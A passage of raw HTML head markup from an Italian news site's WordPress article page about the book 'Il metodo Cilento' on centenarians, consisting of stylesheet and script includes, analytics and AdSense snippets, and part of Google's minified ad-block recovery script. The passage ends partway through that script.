<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/145938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=145938' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fsvelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fsvelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
